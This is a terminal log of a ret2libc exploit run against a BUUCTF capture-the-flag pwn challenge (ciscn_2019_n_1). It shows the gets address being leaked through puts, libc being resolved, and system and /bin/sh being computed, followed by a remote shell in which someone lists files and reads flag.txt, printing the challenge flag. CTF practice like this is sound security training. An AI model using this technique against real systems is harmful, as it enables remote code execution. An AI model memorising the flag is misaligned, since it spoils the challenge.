 root@VM-0-9-ubuntu:/home/ubuntu/buuctf/pwn/scripts# python ciscn_2019_n_1.py
[+] Opening connection to pwn.buuoj.cn on port 20137: Done
[*] '/home/ubuntu/buuctf/pwn/files/ciscn_2019_n_1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] puts_plt => 0x40051c
[+] gets_got => 0x601030
[+] gets_leak_addr => 0x7f1f34c9dd80
Multi Results:
 0: ../../buuctf/pwn/x64_libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc512052
53)
 1: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ../../buuctf/pwn/x64_libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc512052
53) be choosed.
[+] libc_base_addr => 0x7f1f34c2f000
[+] system_addr => 0x7f1f34c74390
[+] bin_sh_addr => 0x7f1f34dbbd57
[*] Switching to interactive mode
Its value should be 11.28125
$ ls
bin
ciscn_2019_n_1
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
flag{3a549a6b-bb05-4ee9-90f7-71da50b8cea3}
$